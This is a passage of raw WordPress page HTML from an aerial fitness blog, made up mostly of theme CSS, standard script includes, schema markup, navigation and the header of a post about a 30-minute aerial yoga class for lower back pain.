			        box-shadow: 0 -3em 0 0 #ed1d24,2em -2em 0 .2em #ed1d24,3em 0 0 0 #ed1d24,2em 2em 0 -1em #ed1d24,0 3em 0 -1em #ed1d24,-2em 2em 0 -1em #ed1d24,-3em 0 0 -1em #ed1d24,-2em -2em 0 -1em #ed1d24}
			    25% {
			        box-shadow: 0 -3em 0 -0.5em #ed1d24,2em -2em 0 0 #ed1d24,3em 0 0 .2em #ed1d24,2em 2em 0 0 #ed1d24,0 3em 0 -1em #ed1d24,-2em 2em 0 -1em #ed1d24,-3em 0 0 -1em #ed1d24,-2em -2em 0 -1em #ed1d24}
			    37.5% {
			        box-shadow: 0 -3em 0 -1em #ed1d24,2em -2em 0 -1em #ed1d24,3em 0 0 0 #ed1d24,2em 2em 0 .2em #ed1d24,0 3em 0 0 #ed1d24,-2em 2em 0 -1em #ed1d24,-3em 0 0 -1em #ed1d24,-2em -2em 0 -1em #ed1d24 }
			    50% {
			        box-shadow: 0 -3em 0 -1em #ed1d24,2em -2em 0 -1em #ed1d24,3em 0 0 -1em #ed1d24,2em 2em 0 0 #ed1d24,0 3em 0 .2em #ed1d24,-2em 2em 0 0 #ed1d24,-3em 0 0 -1em #ed1d24,-2em -2em 0 -1em #ed1d24}
			    62.5% {
			        box-shadow: 0 -3em 0 -1em #ed1d24,2em -2em 0 -1em #ed1d24,3em 0 0 -1em #ed1d24,2em 2em 0 -1em #ed1d24,0 3em 0 0 #ed1d24,-2em 2em 0 .2em #ed1d24,-3em 0 0 0 #ed1d24,-2em -2em 0 -1em #ed1d24}
			    75% {
			        box-shadow: 0 -3em 0 -1em #ed1d24,2em -2em 0 -1em #ed1d24,3em 0 0 -1em #ed1d24,2em 2em 0 -1em #ed1d24,0 3em 0 -1em #ed1d24,-2em 2em 0 0 #ed1d24,-3em 0 0 .2em #ed1d24,-2em -2em 0 0 #ed1d24}
			    87.5% {
			        box-shadow: 0 -3em 0 0 #ed1d24,2em -2em 0 -1em #ed1d24,3em 0 0 -1em #ed1d24,2em 2em 0 -1em #ed1d24,0 3em 0 -1em #ed1d24,-2em 2em 0 0 #ed1d24,-3em 0 0 0 #ed1d24,-2em -2em 0 .2em #ed1d24}
			}@-webkit-keyframes loader-2 {
			    0%,100% {  box-shadow: 0 -3em 0 .2em #ed1d24,2em -2em 0 0 #ed1d24,3em 0 0 -1em #ed1d24,2em 2em 0 -1em #ed1d24,0 3em 0 -1em #ed1d24,-2em 2em 0 -1em #ed1d24,-3em 0 0 -1em #ed1d24,-2em -2em 0 0 #ed1d24}
			    12.5% {
			        box-shadow: 0 -3em 0 0 #ed1d24,2em -2em 0 .2em #ed1d24,3em 0 0 0 #ed1d24,2em 2em 0 -1em #ed1d24,0 3em 0 -1em #ed1d24,-2em 2em 0 -1em #ed1d24,-3em 0 0 -1em #ed1d24,-2em -2em 0 -1em #ed1d24}
			    25% {
			        box-shadow: 0 -3em 0 -0.5em #ed1d24,2em -2em 0 0 #ed1d24,3em 0 0 .2em #ed1d24,2em 2em 0 0 #ed1d24,0 3em 0 -1em #ed1d24,-2em 2em 0 -1em #ed1d24,-3em 0 0 -1em #ed1d24,-2em -2em 0 -1em #ed1d24}
			    37.5% {
			        box-shadow: 0 -3em 0 -1em #ed1d24,2em -2em 0 -1em #ed1d24,3em 0 0 0 #ed1d24,2em 2em 0 .2em #ed1d24,0 3em 0 0 #ed1d24,-2em 2em 0 -1em #ed1d24,-3em 0 0 -1em #ed1d24,-2em -2em 0 -1em #ed1d24 }
			    50% {
			        box-shadow: 0 -3em 0 -1em #ed1d24,2em -2em 0 -1em #ed1d24,3em 0 0 -1em #ed1d24,2em 2em 0 0 #ed1d24,0 3em 0 .2em #ed1d24,-2em 2em 0 0 #ed1d24,-3em 0 0 -1em #ed1d24,-2em -2em 0 -1em #ed1d24}
			    62.5% {
			        box-shadow: 0 -3em 0 -1em #ed1d24,2em -2em 0 -1em #ed1d24,3em 0 0 -1em #ed1d24,2em 2em 0 -1em #ed1d24,0 3em 0 0 #ed1d24,-2em 2em 0 .2em #ed1d24,-3em 0 0 0 #ed1d24,-2em -2em 0 -1em #ed1d24}
			    75% {
			        box-shadow: 0 -3em 0 -1em #ed1d24,2em -2em 0 -1em #ed1d24,3em 0 0 -1em #ed1d24,2em 2em 0 -1em #ed1d24,0 3em 0 -1em #ed1d24,-2em 2em 0 0 #ed1d24,-3em 0 0 .2em #ed1d24,-2em -2em 0 0 #ed1d24}
			    87.5% {
			        box-shadow: 0 -3em 0 0 #ed1d24,2em -2em 0 -1em #ed1d24,3em 0 0 -1em #ed1d24,2em 2em 0 -1em #ed1d24,0 3em 0 -1em #ed1d24,-2em 2em 0 0 #ed1d24,-3em 0 0 0 #ed1d24,-2em -2em 0 .2em #ed1d24}
			}.site-branding .site-title a { color: #ed1d24; }.header__top, .header__bottom { background-color: #111111; }.header__top, .header__bottom { background-image: url( https://www.aerial.fitness/wp-content/uploads/2022/08/header-bg.jpg ); }.header__social-media a:hover{ color:#ed1d24; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #ed1d24; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #ed1d24 }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #ed1d24;border-color: #ed1d24; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #ed1d24; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #ed1d24 }.main-navigation > ul:not(.children) > li ul.sub-menu{ border-color:#111111 ; }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#ed1d24 }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#ed1d24; }.penci-widget-sidebar .penci-block-heading{ border-bottom-color:#ececec !important; }.penci-widget-sidebar.style-title-5 .penci-block-heading:after{ background-color:#ececec !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.penci-social-buttons .penci-social-item.facebook {  background-color:#111111; }.penci-social-buttons .penci-social-item.twitter {  background-color:#111111; }.penci-social-buttons .penci-social-item.google_plus  {  background-color:#111111; }.penci-social-buttons .penci-social-item.pinterest {  background-color:#111111; }.penci-social-buttons .penci-social-item.email  {  background-color:#111111; }.penci-social-buttons .penci-social-item.linkedin{  background-color:#111111; }.penci-social-buttons .penci-social-item.tumblr{  background-color:#111111; }.penci-social-buttons .penci-social-item.reddit{  background-color:#111111; }.penci-social-buttons .penci-social-item.stumbleupon{  background-color:#111111; }.penci-social-buttons .penci-social-item.whatsapp{  background-color:#111111; }.penci-social-buttons .penci-social-item.telegram{  background-color:#111111; }.site-footer{ background-color:#090909 ; }.footer__sidebars{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#090909 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.footer__sidebars a:hover { color:#ed1d24 ; }
		.site-footer .widget .tagcloud a:hover{ background: #ed1d24;color: #fff;border-color:#ed1d24 }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#ed1d24 ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#ed1d24 ; }.footer__social-media .social-media-item:hover{ background-color:#ed1d24 !important; }.footer__logo a,.footer__logo a:hover{ color:#ed1d24 ; }#scroll-to-top:hover{ background-color:#ed1d24 ; }.mobile-sidebar{ background-color:#111111 ; }.mobile-sidebar .primary-menu-mobile li a,
			.mobile-sidebar .sidebar-nav-social a, 
			.mobile-sidebar #sidebar-nav-logo a,
			.mobile-sidebar .primary-menu-mobile .dropdown-toggle{ color:#ffffff ; }.mobile-sidebar .primary-menu-mobile li a:hover,
			.mobile-sidebar .sidebar-nav-social a:hover ,
			.mobile-sidebar #sidebar-nav-logo a:hover,
			.mobile-sidebar .primary-menu-mobile .dropdown-toggle:hover { color:#ed1d24 ; }.mobile-sidebar .primary-menu-mobile li, .mobile-sidebar ul.sub-menu{ border-color:#212121 ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="text/javascript" src="https://www.aerial.fitness/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.aerial.fitness/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<script type="text/javascript" src="https://www.aerial.fitness/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aerial.fitness/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.aerial.fitness/?p=4491' />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<link rel="pingback" href="https://www.aerial.fitness/xmlrpc.php"><center><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=13&l=ur1&category=beauty&banner=17TAWVQYE1E5W96A8W82&f=ifr&linkID=e57fbc6b8ec55fc874c83cb94c2e1b35&t=aerialdance-20&tracking_id=aerialdance-20" width="468" height="60" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></center><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": "",
    "url": "https:\/\/www.aerial.fitness\/",
    "name": "AerialFitness",
    "description": "All About aerial fitness"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "AerialFitness",
    "alternateName": "All About aerial fitness",
    "url": "https:\/\/www.aerial.fitness\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/www.aerial.fitness\/2022\/08\/09\/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/www.aerial.fitness\/2022\/08\/09\/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/www.aerial.fitness\/2022\/08\/09\/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/www.aerial.fitness\/2022\/08\/09\/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/www.aerial.fitness\/2022\/08\/09\/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #4",
    "alternateName": "Add widgets here to display them in the fourth column of the footer",
    "url": "https:\/\/www.aerial.fitness\/2022\/08\/09\/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar For Shop",
    "alternateName": "This sidebar for Shop Page &amp; Shop Archive, if this sidebar is empty, will display Main Sidebar",
    "url": "https:\/\/www.aerial.fitness\/2022\/08\/09\/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "30 min Aerial Yoga Class - Lower Back Flow &amp; Pain Relief | Beginner - Intermediate | CamiyogAIR",
    "description": "In this 30 min length aerial yoga class we will focus on lower back and releasing a pain in that area while strengthening glutes &#8230;",
    "datePublished": "2022-08-09",
    "datemodified": "2022-08-09",
    "mainEntityOfPage": "https:\/\/www.aerial.fitness\/2022\/08\/09\/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.aerial.fitness\/wp-content\/uploads\/2022\/08\/1660074835_maxresdefault.jpg",
        "width": 1280,
        "height": 720
    },
    "publisher": {
        "@type": "Organization",
        "name": "AerialFitness"
    },
    "author": {
        "@type": "Person",
        "@id": "#person-aerial_q2hts5",
        "name": "aerial_q2hts5"
    }
}</script><meta property="fb:app_id" content="348280475330978">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4491 single-format-standard custom-background wp-theme-pennews theme-pennews woocommerce-no-js header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw sidebar-right penci-single-style-1 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

<div id="page" class="site">
	<div class="penci-topbar clearfix style-1">
	<div class="penci-topbar_container topbar-width-default">

					<div class="penci-topbar__left">
				<div class="topbar_item topbar_date">
	January 16, 2026</div>
<div class="topbar_item topbar__menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-4615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4615"><a href="mailto:info@aerial.fitness?subject=From%20Aerial.Fitness%20Website">Email: info@aerial.fitness</a></li>
</ul></div><div class="topbar_item topbar__trending penci-block-vc"><span class="headline-title">Trending now</span>	<span class="penci-trending-nav ">
		<a class="penci-slider-prev" href="#"><i class="fa fa-angle-left"></i></a>
		<a class="penci-slider-next" href="#"><i class="fa fa-angle-right"></i></a>
	</span>
<div class="penci-owl-carousel-slider" data-items="1" data-auto="0" data-autotime="4000" data-speed="400" data-loop="0" data-dots="0" data-nav="0" data-autowidth="0" data-vertical="1"><h3 class="penci__post-title entry-title"><a href="https://www.aerial.fitness/2023/06/01/yoga-girl-early-morning-yoga-with-friends-aerialyoga-kundalini-asanas-faceyoga-hathayoga/">yoga girl early morning yoga with friends&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://www.aerial.fitness/2023/06/01/bold-brave-fitness-yoga-health-yogainspiration-challenge-life-aerialstrenghttraining-life/">bold &amp;brave #fitness #yoga #health #yogainspiration #challenge&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://www.aerial.fitness/2023/06/01/%ed%94%8c%eb%9d%bc%ec%9e%89-%ec%9a%94%ea%b0%80-%ec%97%b0%ec%8a%b5-%ed%94%8c%eb%9d%bc%ec%9e%89%ec%9a%94%ea%b0%80-aerial/">플라잉 요가 연습 #플라잉요가 #aerial</a></h3><h3 class="penci__post-title entry-title"><a href="https://www.aerial.fitness/2023/05/31/challenge-your-self-and-do-headstand-for-1-min-yoga-fitness-aerialyoga-yogaforbeginners/">Challenge your self and do headstand for&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://www.aerial.fitness/2023/05/31/aerial-yoga-at-pondok-yoga-bali/">Aerial Yoga at Pondok Yoga Bali</a></h3><h3 class="penci__post-title entry-title"><a href="https://www.aerial.fitness/2023/05/31/zumba-weightloss-aerobics-yoga-femalefitness-gym-personaltrainer-aerial-teachertraining/">#zumba #weightloss #aerobics #yoga #femalefitness #gym #personaltrainer&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://www.aerial.fitness/2023/05/31/weightloss-aerobics-zumba-personaltrainer-yoga-femalefitness-gym-aerial-teachertraining/">#weightloss #aerobics #zumba #personaltrainer #yoga #femalefitness #gym&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://www.aerial.fitness/2023/05/31/shorts-dubiaerial/">#shorts #dubiaerial</a></h3><h3 class="penci__post-title entry-title"><a href="https://www.aerial.fitness/2023/05/31/warrior2-yoga-gym-bags-2023-design-fit-all-yoga-gym-accessories/">Warrior2 yoga gym bags 2023 design fit&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://www.aerial.fitness/2023/05/31/aerialyoga-alignment-exercise-sweat-ecofitness-hammocks/">#aerialyoga #alignment #exercise #sweat #ecofitness #hammocks</a></h3></div></div>			</div>
			<div class="penci-topbar__right">
				
			</div>
			</div>
</div>
<div class="site-header-wrapper"><div class="header__top header--s3 customizer-width">
	<div class="penci-container-fluid">
		
<div class="site-branding">
						<h2 class="site-title"><a href="https://www.aerial.fitness/" rel="home">AerialFitness</a></h2>
				</div><!-- .site-branding -->
	</div>
</div>
	<header id="masthead" class="site-header site-header__main header--s3" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-menu-footer" class="menu"><li id="menu-item-4245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4245"><a href="https://www.aerial.fitness/" itemprop="url">Home</a></li>
<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.aerial.fitness/shop/" itemprop="url">Shop</a></li>
<li id="menu-item-4246" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4246"><a href="https://www.aerial.fitness/category/aerial-yoga/" itemprop="url">Aerial Yoga</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4247"><a href="https://www.aerial.fitness/category/aerial-silks/" itemprop="url">Aerial Silks</a></li>
<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4248"><a href="https://www.aerial.fitness/category/lyra/" itemprop="url">Lyra</a></li>
<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4249"><a href="https://www.aerial.fitness/category/flexibility/" itemprop="url">Flexibility</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://www.aerial.fitness/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><div class="site-title"><a href="https://www.aerial.fitness/" rel="home">AerialFitness</a></div></div>
								<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://www.aerial.fitness/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-2"><div class="penci-loading-animation"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="penci-content-post noloaddisqus " data-url="https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/" data-id="4491" data-title="">
											<article id="post-4491" class="penci-single-artcontent noloaddisqus post-4491 post type-post status-publish format-standard has-post-thumbnail hentry category-aerial-yoga penci-post-item">

							<header class="entry-header penci-entry-header penci-title-">
								<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://www.aerial.fitness/category/aerial-yoga/" rel="category tag">Aerial Yoga</a></span></div><h1 class="entry-title penci-entry-title penci-title-">30 min Aerial Yoga Class &#8211; Lower Back Flow &amp; Pain Relief | Beginner &#8211; Intermediate | CamiyogAIR</h1>
								<div class="entry-meta penci-entry-meta">
									<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://www.aerial.fitness/author/aerial_q2hts5/">aerial_q2hts5</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2022-08-09T19:53:58+00:00">August 9, 2022</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p4491">454</span></span></span>								</div><!-- .entry-meta -->
								<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="4491" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.aerial.fitness%2F2022%2F08%2F09%2F30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=30%20min%20Aerial%20Yoga%20Class%20-%20Lower%20Back%20Flow%20-amp%20Pain%20Relief%20-%20Beginner%20-%20Intermediate%20-%20CamiyogAIR%20-%20https://www.aerial.fitness/2022/08/09/30-min-aerial-yoga-class-lower-back-flow-pain-relief-beginner-intermediate-camiyogair/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" 